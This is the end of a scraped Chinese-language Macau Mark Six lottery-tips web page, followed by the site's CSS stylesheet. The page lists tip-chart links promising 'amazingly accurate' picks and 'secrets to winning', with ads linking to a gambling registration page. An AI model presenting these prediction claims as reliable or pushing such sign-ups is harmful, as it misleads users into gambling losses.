      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/147.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『珠光宝气图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/148.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『王者禁一肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/149.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『澳门信封图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/150.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『澳门日报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/151.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『澳门财富榜』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/152.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『六合内幕图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/153.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『财童送宝 A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/154.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『财童送宝 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/155.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『博彩特刊图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/156.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『六合雄霸图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/157.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『奇准无比图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/158.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『美女数码料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/159.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『普度众生图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/160.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『彩民之家图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/161.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『澳门时运通』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/162.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『澳门小诸葛』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/163.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『赢钱秘诀图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/164.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『致富地带图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/189.html"><span class="cgi-gsb-tit">彩图</span>030期: 澳门管家婆 『金多宝传真』已更新</a></li>
      
    </ul>
  </div>
</div>
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<!-- 属性生肖-->
<script src="https://amhc01mksrt32.ocmvhdk.cc/sx.js?1769765450"></script>
<!-- 属性生肖--> 
	
<div class="box" style="margin-top:0px">
  <div class="title">说明</div>
  <div class="title">澳门管家婆精品资料网所提供的内容、资料、图片和资讯，只应用在合法的澳门⑥合彩资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</div>
  <div class="title">澳门管家婆免责声明：以上所有广告内容均为彩票赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</div>
</div>
<div class="box">
<div class="cont center"></div>
<div class="cont center"> [澳门管家婆]易记域名61776.cc </div>
<br>

<style>
#Download {
	position:fixed;
	bottom:61px;
	width:720px;
	height:30px;
	line-height:30px;
	padding:0;
	z-index:9;
	background-color:rgba(0, 0, 0, .7);
	transform:translate3d(0, 0, 0)
}
#Download .download-content {
	width:100%;
	height:100%;
	overflow:hidden;
	position:relative
}
#Download a.close {
	position:absolute;
	left:0;
	top:0;
	display:block;
	width:40px;
	height:100%;
	text-align:center;
	color:#fff;
	font-size:12px
}
#Download .download-content>div {
	width:100%;
	height:100%;
	overflow:hidden;
	padding:0 80px 0 40px;
	color:#fff;
	font-size:16px
}
#Download a.down {
	display:block;
	height:35px;
	line-height:35px;
	position:absolute;
	top:1px;
	right:10px;
	padding:0 10px;
	border-radius:3px;
	background-color:red;
        border-radius:10px;
	color:#fff;
	font-size:14px
}
#Download a:hover {
	opacity:.5
}
@media screen and (max-width:720px) {
#Download {
width:100%
}
}
</style>
<div id="Download">
<div class="download-content"><a class="close" href="javascript:$('#Download').hide();" style="position:absolute;left:0;top:0;width:40px;height:55px"><i class="icon zmdi zmdi-close-circle">❎</i></a>
  <div>
    <div> <span style="font-family:微软雅黑;"><b><span style="color:#ffff00;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><span style="font-size:11pt;"></span></a></span></b><span style="color:#ffff00;"><b><span style="color:#ffffff;"><span style="background-color:red;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">030期:</a></span></span><span style="color:#ff0000;"><span style="background-color:#ff0;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">已免费公开√</a></span></span></b></span></span> </div>
    <font face="微软雅黑"><b><a class="down" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register">点击查看</a></b></font></div>
</div></div>
<script>
iFrameResize({log: true},'#hkzhibo');
iFrameResize({log: true},'#amzhibo');
iFrameResize({log: true},'#touzhu');
iFrameResize({log: true},'#shengxiao');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://hkhifs.cc/public/css/style.css?1769765450
body_size: 5491
content:

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,p,form,input,button,textarea,th,td{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
img{border:0}
a{color:#444}
li{list-style:none}
body{overflow-x:hidden;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;background:#e6e6e6;font:14px/1.5 tahoma,"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53",arial,georgia,verdana,helvetica,sans-serif;color:#444}
h1,h2,h3,h4,h5,h6{font-size:100%}
textarea{line-height:normal;resize:none;outline:0;vertical-align:middle;-webkit-appearance:none}
::-webkit-input-placeholder,input:-moz-placeholder{font-size:14px}
a,.but,.inp,select,textarea{outline:0;blur:expression(this.onFocus=this.blur());-webkit-tap-highlight-color:rgba(0,0,0,0)}
.gclear:after,.header:after,.footer:after,.cont:after,.box:after,ul.applist:after,ul.piclist:after,ul.limg:after,ul.txtlist:after,ul.txt:after,ul.txt2:after,ul.txt3:after,ul.txt4:after,ul.txt5:after,ul.txt6:after,ul.pics:after,.pages:after{display:block;clear:both;visibility:hidden;height:0;content:''}
.gclear,.header,.footer,.cont,.box,.pages,ul.applist,ul.piclist,ul.limg,ul.txtlist,ul.txt,ul.txt2,ul.txt3,ul.txt4,ul.txt5,ul.txt6,ul.pics{zoom:1}
ul.tools li{float:left;width:31%;height:120px;text-align:center;background-color:#f8f7f5;margin:8px 0 0 8px}
ul.tools li a{position:relative;width:100%;display:block;margin:0 auto;text-decoration:none;height:100%;-moz-background-size:72px 72px;-webkit-background-size:72px 72px;-o-background-size:72px 72px;background-size:72px 72px;background-repeat:no-repeat;background-position:center 12px}
ul.tools li a span{position:absolute;top:90px;left:0;right:0}
div.header{background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#ececec);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#ececec));border-bottom:1px solid #c6c6c6;width:100%;height:44px;moz-box-shadow:0 0 2px rgba(180,180,180,0.7);webkit-box-shadow:0 0 2px rgba(180,180,180,0.7);box-shadow:0 0 2px rgba(180,180,180,0.7);position:relative}
div.ftop{position:fixed;top:0;z-index:999;width: 720px;
    left: 50%;
    margin-left: -360px}
#tm{height:55px}

.picgg{width:100%;height: 40px}
@media (min-width:720px) {
  .picgg{height: 60px}
}

.go6h_header{width:100%;height:44px;background-color:#f1592a;position:fixed;left:0;top:0;z-index:999}
.go6h_header .go6h_header_ul{float:left}
.go6h_header .go6h_header_li{float:left;position:relative;padding-left:16.5px;height:44px;line-height:44px;font-size:1.4rem;color:#fff}
.go6h_header .go6h_header_li i{display:block;height:44px;width:16.5px;position:absolute;top:0;right:-15px;z-index:999;background-size:16.5px}
.go6h_header .go6h_header_li:active{background-color:#f7921e}
.go6h_header .go6h_header_li:active i{background-size:16.5px}
.go6h_header .go6h_header_li.go6h_header_logo{padding-left:5px}
.go6h_header .go6h_header_li.go6h_header_logo span{background:url("/public/images/logo.png") no-repeat 10px;display:block;height:44px;width:120px;background-size:contain;background-position:50%;}
.go6h_header_right{float:right;font-size:0}
.go6h_header_right .link,.go6h_header_right span{font-size:8pt width:70px;height:44px;text-align:center;color:#fff;padding-top:25px;box-sizing:border-box;display:inline-block;text-decoration:none;padding-right:8px;}
.go6h_header_right .go6h_header_rightPhoneIcon,.go6h_header_right .go6h_header_rightUserIcon,.go6h_header_right .go6h_header_rightFeedbackIcon{font-size:8pt}
.go6h_header_right .go6h_header_rightUserIcon{background:url("/public/images/user.png") no-repeat center 9px;background-size:13px}
.go6h_header_right .go6h_header_rightPhoneIcon{background:url("Phone.png") no-repeat center 9px;background-size:9px}
.go6h_header_right .go6h_header_rightFeedbackIcon{background:url("Feedback.png") no-repeat center 9px;background-size:15px}

div.header h1,div.header h2,div.header h3{text-shadow:1px 1px 0 #fff;font-size:14pt;text-align:center;line-height:44px}
div.cont h2,div.cont h3{color:green}
a.back,a.more,a.home,a.pop,a.refresh,a.search,a.set{position:absolute;background-color:transparent;background-position:center center;background-repeat:no-repeat;width:30px;height:30px;display:block;margin:7px;-moz-background-size:cover;-webkit-background-size:cover;-o-background-size:cover;background-size:cover}
a.right{right:0}
.fleft{float:left}
.fright{float:right}
.center{text-align:center}
.right{text-align:right}
.left{text-align:left}
.b{font-weight:bold}
.nor{font-weight:normal}
.ml{margin-left:8px}
.mr{margin-right:8px}
.none{display:none}
.cboth{clear:both}
.bwhite{background-color:#fff}
.bgreen{background-color:#008000}
.bred{background-color:red}
.bblue{background-color:blue}
.bpink{background-color:#c00}
.bgray{background-color:#e5e5e5}
.borange{background-color:orange}
.byellow{background-color:#ffffb5}
.bblack{background-color:#333}
.bbb,.br,.brl,.blr,.btr,.brt,.bbr,.brb{border-right:1px solid #e5e5e5}
.bbb,.bl,.brl,.blr,.btl,.blt,.bbl,.blb{border-left:1px solid #e5e5e5}
.bbb,.bt,.btb,.bbt,.btl,.blt,.btr,.brt{border-top:1px solid #e5e5e5}
.bbb,.bb,.btb,.bbt,.blb,.bbl,.brb,.bbr{border-bottom:1px solid #e5e5e5}
.mm,.mr,.mrl,.mlr,.mtr,.mrt,.mbr,.mrb{margin-right:8px}
.mm,.ml,.mrl,.mlr,.mtl,.mlt,.mbl,.mlb{margin-left:8px}
.mm,.mt,.mtb,.mbt,.mtl,.mlt,.mtr,.mrt{margin-top:8px}
.mm,.mb,.mtb,.mbt,.mlb,.mbl,.mrb,.mbr{margin-bottom:8px}
.pp,.pr,.prl,.plr,.ptr,.prt,.pbr,.prb{padding-right:8px}
.pp,.pl,.prl,.plr,.ptl,.plt,.pbl,.plb{padding-left:8px}
.pp,.pt,.ptb,.pbt,.ptl,.plt,.ptr,.prt{padding-top:8px}
.pp,.pb,.ptb,.pbt,.plb,.pbl,.prb,.pbr{padding-bottom:8px}
.f8,.f8 a{font-size:8pt}
.f9,.f9 a{font-size:9pt}
.f10,.f10 a{font-size:10pt}
.f11,.f11 a{font-size:11pt}
.f12,.f12 a{font-size:12pt}
.f13,.f13 a{font-size:13pt}
.f14,.f14 a{font-size:14pt}
.f16,.f16 a{font-size:16pt}
.f18,.f18 a{font-size:18pt}
.f24,.f24 a{font-size:24pt}
.f36,.f36 a{font-size:36pt}
.l100{line-height:100%}
.l150{line-height:150%}
.l180{line-height:180%}
.l200{line-height:200%}
.l250{line-height:250%}
.l300{line-height:300%}
.daxie{text-transform:uppercase}
.xiaoxie{text-transform:lowercase}
table thead th,table tbody th{border:1px solid #e5e5e5;background-color:#f8f8f8;font-weight:normal;padding:3px 1px}
table td{border:1px solid #e5e5e5;padding:3px 2px;word-break:break-all}
table.center td,table.center th,tr.center td,tr.center th,td.center{text-align:center}
table.nob,table.nob th,table.nob td{border:0}
ul.applist li,ul.txtlist li{height:69px}
ul.applist li,ul.piclist li,ul.limg li,ul.txtlist li{border-top:1px solid #eee;position:relative}
ul.applist li:nth-child(1),ul.piclist li:nth-child(1),ul.limg li:nth-child(1),ul.txtlist li:nth-child(1){border-top:0}
ul.pics{margin:0 4px}
ul.pics li{position:relative;float:left;margin:0 0 8px}
ul.pic2 li{width:50%}
ul.pic3 li{width:33.33%}
ul.pic4 li{width:25%}
ul.pic5 li{width:20%}
ul.pic2 li:nth-child(-n+2),ul.pic3 li:nth-child(-n+3),ul.pic4 li:nth-child(-n+4),ul.pic5 li:nth-child(-n+5){padding-top:8px}
ul.pics li a{margin:0 4px}
ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li{position:relative;-moz-box-shadow:-1px 0 0 0 #eee;-webkit-box-shadow:-1px 0 0 0 #eee;box-shadow:-1px 0 0 0 #eee;border-top:1px solid #eee;float:left}
ul.txt li:nth-child(1),ul.txt2 li:nth-child(-n+2),ul.txt3 li:nth-child(-n+3),ul.txt4 li:nth-child(-n+4),ul.txt5 li:nth-child(-n+5),ul.txt6 li:nth-child(-n+6){border-top:0}
ul.txt li:nth-child(n+1),ul.txt2 li:nth-child(2n+1),ul.txt3 li:nth-child(3n+1),ul.txt4 li:nth-child(4n+1),ul.txt5 li:nth-child(5n+1),ul.txt6 li:nth-child(6n+1),ul.txt li:nth-child(1),ul.txt2 li:nth-child(1),ul.txt3 li:nth-child(1),ul.txt4 li:nth-child(1),ul.txt5 li:nth-child(1),ul.txt6 li:nth-child(1){-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0}
ul.txt li{width:100%}
ul.txt2 li{width:50%}
ul.txt3 li{width:33.33%}
ul.txt4 li{width:25%}
ul.txt5 li{width:20%}
ul.txt6 li{width:16.66%}
ul.txtlist li,ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li{height:45px}
ul.arrow li,li.arrow{background:transparent url(ico_arrow.png) center right no-repeat;-moz-background-size:18px 15px;-webkit-background-size:18px 15px;-o-background-size:18px 15px;background-size:18px 15px}
ul.applist li a,ul.piclist li a,ul.limg li a,ul.txtlist li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a,ul.pics li a{height:100%;display:block;text-decoration:none;overflow-y:hidden}
ul.app li a{background-color:transparent;background-position:center 4px;background-size:57px 57px;background-repeat:no-repeat}
ul.app li a{display:block;text-decoration:none;padding-top:65px;padding-bottom:4px}
ul.applist li a,ul.piclist li a,ul.limg li a{background-color:transparent;background-position:6px 6px;background-size:57px 57px;background-repeat:no-repeat}
ul.applist li span.apptitle{position:absolute;left:75px;top:10px;font-size:12pt;font-weight:bold;color:#444;cursor:pointer}
ul.applist li span.appintro{position:absolute;font-weight:normal;left:75px;top:40px;font-size:10pt;color:#999;cursor:pointer}
ul.txtlist li span.apptitle,ul.txtlist li,ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li,ul.txtlist li a,ul.txt li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a{line-height:45px;font-size:12pt;color:#444;cursor:pointer}
ul.txtlist li span.apptitle a,ul.txtlist li a,ul.txt li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a{padding:0 8px}
ul.txtlist li span.appintro{position:absolute;font-weight:normal;right:8px;top:0;line-height:45px;font-size:10pt;color:#999;cursor:pointer}
ul.arrow li span.appintro{right:27px}
ul.arrow li span.apptitle{padding-right:27px}
ul.txtlist li span.apptitle{margin-left:8px}
ul.txtlist li a span.apptitle{margin:0}
ul.piclist li a img,ul.limg li a img{vertical-align:text-top;margin:6px}
ul.piclist li span.apptitle,ul.limg li span.apptitle{position:absolute;top:8px;font-size:12pt;font-weight:bold;color:#444;cursor:pointer}
ul.piclist li span.appintro,ul.limg li span.appintro{position:absolute;font-weight:normal;top:38px;font-size:10pt;color:#999;cursor:pointer;right:auto}
ul.limg li a img{width:85px;height:53px}
ul.limg li span.apptitle{max-height:53px;overflow:hidden;font-weight:normal}
div.cont{padding:8px}
div.cont+div.cont{padding:0 8px 8px}
p{margin:8px 0}
p:nth-child(1){margin-top:0}
p+h2,p+h3{padding-top:8px}
p+p{margin-bottom:0}
select{-webkit-appearance:none;height:39px;font-size:12pt;width:100%;border:0;background-color:transparent;background-position:right center;background-repeat:no-repeat;-moz-background-size:18px 5px;-webkit-background-size:18px 5px;-o-background-size:18px 5px;background-size:18px 5px}
@media only screen and (-moz-min-device-pixel-ratio:1),only screen and (-o-min-device-pixel-ratio:1/1),only screen and (-webkit-min-device-pixel-ratio:1),only screen and (min-device-pixel-ratio:1){a.back{background-image:url(l/nav_back.png)}
    a.back:active,a.back:focus{background-image:url(l/nav_back_h.png)}
    a.more{background-image:url(l/nav_more.png)}
    a.more:active,a.more:focus{background-image:url(l/nav_more_h.png)}
    a.home{background-image:url(l/nav_home.png)}
    a.home:active,a.home:focus{background-image:url(l/nav_home_h.png)}
    a.pop{background-image:url(l/nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(l/nav_pop_h.png)}
    a.refresh{background-image:url(l/nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(l/nav_refresh_h.png)}
    a.search{background-image:url(l/nav_search.png)}
    a.search:active,a.search:focus{background-image:url(l/nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(l/ico_arrow.png)}
    select{background-image:url(l/select.png)}
}
@media only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){a.back{background-image:url(nav_back.png)}
    a.back:active,a.back:focus{background-image:url(nav_back_h.png)}
    a.more{background-image:url(nav_more.png)}
    a.more:active,a.more:focus{background-image:url(nav_more_h.png)}
    a.home{background-image:url(nav_home.png)}
    a.home:active,a.home:focus{background-image:url(nav_home_h.png)}
    a.pop{background-image:url(nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(nav_pop_h.png)}
    a.refresh{background-image:url(nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(nav_refresh_h.png)}
    a.search{background-image:url(nav_search.png)}
    a.search:active,a.search:focus{background-image:url(nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(ico_arrow.png)}
    select{background-image:url(select.png)}
}
@media only screen and (-moz-min-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){a.back{background-image:url(nav_back.png)}
    a.back:active,a.back:focus{background-image:url(nav_back_h.png)}
    a.more{background-image:url(nav_more.png)}
    a.more:active,a.more:focus{background-image:url(nav_more_h.png)}
    a.home{background-image:url(nav_home.png)}
    a.home:active,a.home:focus{background-image:url(nav_home_h.png)}
    a.pop{background-image:url(nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(nav_pop_h.png)}
    a.refresh{background-image:url(nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(nav_refresh_h.png)}
    a.search{background-image:url(nav_search.png)}
    a.search:active,a.search:focus{background-image:url(nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(ico_arrow.png)}
    select{background-image:url(select.png)}
}
div.box{margin:0 0px 0px;background-color:#fff}
@media screen and (min-width:720px){
    div.box,div.adbox,div.nobox{margin:0 auto 8px;max-width:720px}
    .go6h_header,.top_bar{
        width: 720px;
        left:50%;
        margin-left: -360px;
    }
}
div.box img{max-width: 100%;height: auto;}
div.box div.title,div.box div.otitle,div.box div.foot{font-size:9pt;padding:4px 8px;color:#666;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8));border-top:1px solid #eee;border-bottom:1px solid #eee}
div.box div.title{border-top:0;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}
div.foot{border-bottom:0;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
div.box,.shadow,div.pop,.pages a{-moz-box-shadow:0 1px 2px rgba(180,180,180,0.7);-webkit-box-shadow:0 1px 2px rgba(180,180,180,0.7);box-shadow:0 1px 2px rgba(180,180,180,0.7)}
a.top{float:right;height:40px;display:block;color:#fff}
div.footer{font-size:9pt;color:#999;margin:0 8px;height:30px}
div.footer a{color:#999}
div.box,.rpic,div.pop,#gotop,.pages a{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
div.pop{position:fixed;z-index:1000;width:120px;height:60px;background-color:#666;color:#fff;padding:8px;top:38px;right:8px;opacity:1;visibility:visible;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}
div.nopop{width:0;height:0;opacity:0;visibility:hidden}
#gotop{position:fixed;width:45px;height:45px;bottom:60px;right:10px;background:#fff url(gotop.png) center center no-repeat;-moz-opacity:.70;opacity:.70;-moz-background-size:45px 45px;-webkit-background-size:45px 45px;-o-background-size:45px 45px;background-size:45px 45px;z-index:999}
.wrapper{width:100%;height:100%;position:absolute}
.panel{height:100%;overflow-y:scroll;position:relative}
.pages a{font-size:10pt;padding:12px 18px;color:#666;text-align:center;display:inline-block;text-decoration:none;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
.pages a+a{margin-left:10px}
.pages{margin:0 8px 8px}
.ipt{font-size:12pt;color:#666;height:39px;line-height:39px;color:#666}
.ibl,.iblr{border-left:1px solid #c6c6c6}
.ibr,.iblr{border-right:1px solid #c6c6c6}
.but,.lbut{border:0;border-left:1px solid #c6c6c6;font-size:12pt;color:#666;height:39px;width:80px;margin-left:10px;text-align:center;display:inline-block;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
.lbut{border:0;margin:0;width:100%;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
table.sbut,table.sbut tr,table.sbut th,table.sbut td{border:0}
.inp{height:39px;font-size:12pt;width:100%;border:0;background-color:transparent}
.texa{width:100%;border:0;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.wrap{display:-moz-box;display:-webkit-box;display:box;border:1px solid #c6c6c6;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.pbut{width:90px}
.pinp{-moz-box-flex:1;-webkit-box-flex:1;box-flex:1}
.pwrap{display:-moz-box;display:-webkit-box;display:box}
.pbox,.pbox1{width:25%}
.pbox2{width:50%}
.pbox3{width:75%}
a.white,.white,.white a{color:#fff}
a.green,.green,.green a{color:#008000}
a.red,.red,.red a{color:red}
a.blue,.blue,.blue a{color:blue}
a.pink,.pink,.pink a{color:#c00}
a.gray,.gray,.gray a{color:#aaa}
a.orange,.orange,.orange a{color:orange}
a.yellow,.yellow,.yellow a{color:#ff0}
a.black,.black,.black a{color:#333}
.noline a,a.noline{text-decoration:none}
.ad_bottom{height:60px;width:100%}
.ad_bottom .ad_bottom_con{-webkit-box-sizing:border-box;position:fixed;bottom:0;left:0;z-index:1000;padding:0 8px;overflow:hidden;width:100%}
.ad_bottom .ad_bottom_con img{width:100%}
.weatherDate{border-bottom:1px solid #dadada;margin:0 auto;padding:0;height:100%;text-align:center;position:relative}
.weatherDate li{width:50%;float:left}
.weatherDate li a{display:block;border-left:1px solid #dadada;overflow:hidden}
.weatherDate li a:active{background-color:#e7e7e7}
.weatherDate li:nth-child(2n+1) a{border-left:0 none;border-right:1px solid #fff}
.weatherDate li .pTxt{display:inline-block;margin:0 auto;position:relative}
.weatherDate li .pTxt .sDes{display:block;text-align:left}
.weatherDate li.weatherList .weatherPic{position:absolute;top:0;left:0}
.weatherDate li.dateList .dateIcon{position:absolute;top:0;left:0}
@media only screen{.weatherDate{font-size:17px}
    .weatherDate li a{font-size:13px;line-height:17px}
    .weatherDate li .pTxt{margin-top:6px;margin-bottom:6px;height:46px}
    .weatherDate li .pTxt .sDes{padding-top:6px}
    .weatherDate li.weatherList .pTxt{padding-left:30px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:23px;height:23px;top:2px}
    .weatherDate li.dateList .pTxt{padding-left:25px}
    .weatherDate li.dateList .pTxt .dateIcon{width:16px;height:17px;background-size:16px 17px;top:8px}
}
@media only screen and (min-width:360px) and (max-width:399px){.weatherDate{font-size:19px}
    .weatherDate li a{font-size:15px;line-height:19px}
    .weatherDate li .pTxt{margin-top:7px;margin-bottom:7px;height:52px}
    .weatherDate li .pTxt .sDes{padding-top:6px}
    .weatherDate li.weatherList .pTxt{padding-left:34px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:26px;height:26px;top:3px}
    .weatherDate li.dateList .pTxt{padding-left:28px}
    .weatherDate li.dateList .pTxt .dateIcon{width:18px;height:19px;background-size:18px 19px;top:9px}
}
@media only screen and (min-width:400px) and (max-width:479px){.weatherDate{font-size:21px}
    .weatherDate li a{font-size:16px;line-height:21px}
    .weatherDate li .pTxt{margin-top:8px;margin-bottom:8px;height:58px}
    .weatherDate li .pTxt .sDes{padding-top:7px}
    .weatherDate li.weatherList .pTxt{padding-left:38px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:29px;height:29px;top:3px}
    .weatherDate li.dateList .pTxt{padding-left:31px}
    .weatherDate li.dateList .pTxt .dateIcon{width:20px;height:21px;background-size:20px 21px;top:10px}
}
@media only screen and (min-width:480px){.weatherDate{font-size:26px}
    .weatherDate li a{font-size:20px;line-height:26px}
    .weatherDate li .pTxt{margin-top:10px;margin-bottom:10px;height:70px}
    .weatherDate li .pTxt .sDes{padding-top:9px}
    .weatherDate li.weatherList .pTxt{padding-left:46px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:35px;height:35px;top:4px}
    .weatherDate li.dateList .pTxt{padding-left:38px}
    .weatherDate li.dateList .pTxt .dateIcon{width:25px;height:26px;background-size:25px 26px;top:12px}
}

*{
  margin: 0;
  border: 1;
  padding: 0;
 }

 html,body{height:100%;font:16px/1.6  Microsoft YaHei, Helvetica, sans-serif; color:#222;}

 body {
  background: #efefef;
 }
 a {
  color: inherit;
  text-decoration: none;
 }
 .dis{display:normal}
 .undis{display:none}
 .menubox{ overflow:hidden; width:100%;}
 @media screen and (min-width:480px){.iframeid{height:148px}}
	@media screen and (min-width:640px){.iframeid{height:215px}}

	.cgi-head{
margin: 0 auto;
max-width: 720px;
  font-size: 0;
	}
	.cgi-box,.cgi-foot{
margin: 11.5rem auto 0;
max-width: 720px;
  background:#fff;
	}
 .cgi-copy{
  padding: .5rem 0;
 	text-align:center;
 	color: #666;
 }
	
 .lt-hov-bar > div {
  border-bottom: solid 2px #ddd;
  color: #ddd;
  width: 50%;
  text-align: center;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
 }
	
.lt-hov-bar {
 display: flex;
 width: 100%;
 justify-content: space-around;
 font-size: 16px;
 height: 30px;
 font-weight: bold;
 background: white;
 margin-top: 10px;

	}

 .lt-hov-bar > div {
  border-bottom: solid 2px #fff;
  color: #fff;
  width: 50%;
  text-align: center;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
background-image: linear-gradient(to bottom, #f1592a, #e4977f);
 }

.cgi-box .lt-hov-bar-hov {
 border-bottom: solid 2px #6983fa !important; 
	color:#fff; 
	background:#ef888d;
	border-radius: 0 0 4px 4px;
}
	
.hot {
	margin: 0 auto;
